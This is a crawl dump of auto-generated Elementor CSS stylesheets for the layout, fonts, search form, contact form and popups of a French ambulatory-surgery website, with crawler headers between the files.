.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-9824 .elementor-element.elementor-element-76308ae2 > .elementor-element-populated{margin:0px 0px -3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9824 .elementor-element.elementor-element-f80be6d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:010px 0px 0px 0px;}.elementor-9824 .elementor-element.elementor-element-f80be6d{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-9824 .elementor-element.elementor-element-76308ae2{width:70%;}}@media(max-width:1024px){.elementor-9824 .elementor-element.elementor-element-49e5b99e{padding:25px 25px 25px 25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-9824 .elementor-element.elementor-element-49e5b99e{padding:5px 10px 5px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-9824 .elementor-element.elementor-element-f80be6d{font-size:12px;line-height:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-13036.css?ver=1766627441
body_size: 1222
content:
.elementor-13036 .elementor-element.elementor-element-c15046d:not(.elementor-motion-effects-element-type-background), .elementor-13036 .elementor-element.elementor-element-c15046d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-13036 .elementor-element.elementor-element-c15046d > .elementor-container{max-width:1400px;min-height:85vh;}.elementor-13036 .elementor-element.elementor-element-c15046d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-13036 .elementor-element.elementor-element-c15046d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13036 .elementor-element.elementor-element-64a66056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13036 .elementor-element.elementor-element-64a66056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-5c4dce25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 25px;}.elementor-13036 .elementor-element.elementor-element-5c4dce25 > .elementor-element-populated{padding:0px 85px 0px 85px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-13036 .elementor-element.elementor-element-56588571{text-align:start;}.elementor-13036 .elementor-element.elementor-element-56588571 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-13036 .elementor-element.elementor-element-5a8db84f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-13036 .elementor-element.elementor-element-71a220a0 .elementor-widget-container{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:200;color:var( --e-global-color-text );}.elementor-13036 .elementor-element.elementor-element-4d56bbb2:not(.elementor-motion-effects-element-type-background), .elementor-13036 .elementor-element.elementor-element-4d56bbb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFFC;}.elementor-13036 .elementor-element.elementor-element-4d56bbb2 > .elementor-container{max-width:750px;}.elementor-13036 .elementor-element.elementor-element-4d56bbb2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-13036 .elementor-element.elementor-element-4d56bbb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13036 .elementor-element.elementor-element-169c2844 > .elementor-element-populated{margin:0px 0px 100px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-4d6f6ae7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:start;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:200;line-height:1.8em;letter-spacing:0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-13036 .elementor-element.elementor-element-388f8105 > .elementor-widget-container{margin:100px 0px 0px 0px;padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.4);}.elementor-13036 .elementor-element.elementor-element-388f8105 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-13036 .elementor-element.elementor-element-388f8105 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-13036 .elementor-element.elementor-element-388f8105 span.post-navigation__prev--label, .elementor-13036 .elementor-element.elementor-element-388f8105 span.post-navigation__next--label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-13036 .elementor-element.elementor-element-388f8105 .post-navigation__arrow-wrapper{font-size:20px;}.elementor-13036 .elementor-element.elementor-element-388f8105 .elementor-post-navigation__link a {gap:10px;}@media(min-width:768px){.elementor-13036 .elementor-element.elementor-element-64a66056{width:49.909%;}.elementor-13036 .elementor-element.elementor-element-5c4dce25{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13036 .elementor-element.elementor-element-64a66056{width:100%;}.elementor-13036 .elementor-element.elementor-element-5c4dce25{width:100%;}}@media(max-width:1024px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-5c4dce25 > .elementor-element-populated{padding:150px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-169c2844 > .elementor-element-populated{padding:100px 50px 0px 50px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-169c2844 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-13036 .elementor-element.elementor-element-4d6f6ae7{font-size:16px;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-11146.css?ver=1766627440
body_size: 1067
content:
.elementor-11146 .elementor-element.elementor-element-6fb7eb5 > .elementor-container{min-height:50px;}.elementor-11146 .elementor-element.elementor-element-6fb7eb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11146 .elementor-element.elementor-element-6fb7eb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11146 .elementor-element.elementor-element-2aa639bb > .elementor-element-populated{margin:0% 0% 0% 70%;--e-column-margin-right:0%;--e-column-margin-left:70%;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-11146 .elementor-element.elementor-element-11e4b833 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__container{min-height:40px;}.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__submit{min-width:calc( 1.5 * 40px );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__input, .elementor-11146 .elementor-element.elementor-element-11e4b833.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-11146 .elementor-element.elementor-element-11e4b833 input[type="search"].elementor-search-form__input{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__input,
					.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__icon,
					.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-11146 .elementor-element.elementor-element-11e4b833.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-11146 .elementor-element.elementor-element-11e4b833:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-accent );border-radius:3px;}.elementor-11146 .elementor-element.elementor-element-11e4b833.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-accent );border-radius:3px;}#elementor-popup-modal-11146 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;margin:81px 0px 0px 0px;}#elementor-popup-modal-11146 .dialog-message{width:100vw;height:50px;align-items:flex-end;}#elementor-popup-modal-11146{justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-11146 .dialog-close-button{display:flex;background-color:#FFFFFF;font-size:0px;}#elementor-popup-modal-11146 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-11146 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-11146 .elementor-element.elementor-element-2aa639bb > .elementor-element-populated{margin:0% 0% 0% 50%;--e-column-margin-right:0%;--e-column-margin-left:50%;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11146 .elementor-element.elementor-element-11e4b833 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}#elementor-popup-modal-11146 .dialog-widget-content{margin:71px 0px 0px 0px;}}@media(max-width:767px){.elementor-11146 .elementor-element.elementor-element-6fb7eb5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11146 .elementor-element.elementor-element-2aa639bb{width:100%;}.elementor-11146 .elementor-element.elementor-element-2aa639bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11146 .elementor-element.elementor-element-11e4b833{width:100%;max-width:100%;align-self:flex-end;}.elementor-11146 .elementor-element.elementor-element-11e4b833 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11146 .elementor-element.elementor-element-11e4b833:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-11146 .elementor-element.elementor-element-11e4b833.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-11146 .elementor-element.elementor-element-11e4b833 .elementor-search-form__submit{--e-search-form-submit-icon-size:20px;min-width:calc( 2 * 40px );}#elementor-popup-modal-11146 .dialog-message{height:50px;}#elementor-popup-modal-11146 .dialog-close-button{top:-41px;font-size:25px;}body:not(.rtl) #elementor-popup-modal-11146 .dialog-close-button{right:3.4%;}body.rtl #elementor-popup-modal-11146 .dialog-close-button{left:3.4%;}#elementor-popup-modal-11146 .dialog-widget-content{margin:61px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-11070.css?ver=1766627440
body_size: 1859
content:
.elementor-11070 .elementor-element.elementor-element-58537e7a:not(.elementor-motion-effects-element-type-background), .elementor-11070 .elementor-element.elementor-element-58537e7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-11070 .elementor-element.elementor-element-58537e7a > .elementor-background-overlay{background-image:url("https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2022/03/ORCA.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11070 .elementor-element.elementor-element-58537e7a > .elementor-container{max-width:1200px;min-height:350px;}.elementor-11070 .elementor-element.elementor-element-58537e7a{overflow:hidden;border-style:solid;border-width:0px 0px 0px 10px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 010%;}.elementor-bc-flex-widget .elementor-11070 .elementor-element.elementor-element-594e5457.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11070 .elementor-element.elementor-element-594e5457.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11070 .elementor-element.elementor-element-594e5457.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11070 .elementor-element.elementor-element-594e5457 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 50px;}.elementor-11070 .elementor-element.elementor-element-594e5457 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-11070 .elementor-element.elementor-element-6c562fbd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group{padding-right:calc( 50px/2 );padding-left:calc( 50px/2 );margin-bottom:20px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-form-fields-wrapper{margin-left:calc( -50px/2 );margin-right:calc( -50px/2 );margin-bottom:-20px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group > label, .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-type-html{padding-bottom:0px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group .elementor-field, .elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 0.37);border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 0.37);border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-field-group .elementor-select-wrapper::before{color:rgba(255, 255, 255, 0.37);}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;border-style:solid;border-width:2px 2px 2px 2px;border-radius:25px 25px 25px 25px;padding:0px 25px 0px 25px;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;border-color:var( --e-global-color-secondary );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;border-color:var( --e-global-color-secondary );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );border-color:var( --e-global-color-secondary );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );border-color:var( --e-global-color-secondary );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-accent );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-message{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-11070 .elementor-element.elementor-element-481a1bb5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-11070{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-11070 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-11070 .dialog-close-button{display:flex;}#elementor-popup-modal-11070 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11070 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-11070 .dialog-close-button svg{fill:#FFFFFF;}#elementor-popup-modal-11070 .dialog-close-button:hover i{color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-11070 .elementor-element.elementor-element-594e5457{width:60%;}}@media(max-width:1024px){.elementor-11070 .elementor-element.elementor-element-58537e7a > .elementor-container{min-height:300px;}.elementor-11070 .elementor-element.elementor-element-58537e7a{padding:0% 5% 0% 5%;}.elementor-11070 .elementor-element.elementor-element-594e5457 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 60px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-11070 .elementor-element.elementor-element-6c562fbd .elementor-heading-title{font-size:15px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-11070 .elementor-element.elementor-element-481a1bb5 .elementor-button{font-size:15px;}}@media(max-width:767px){.elementor-11070 .elementor-element.elementor-element-58537e7a > .elementor-background-overlay{background-size:300% auto;}.elementor-11070 .elementor-element.elementor-element-58537e7a{padding:15% 5% 15% 5%;}.elementor-11070 .elementor-element.elementor-element-594e5457 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-11070 .elementor-element.elementor-element-6c562fbd{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}

--- FILE ---
content_type: text/css
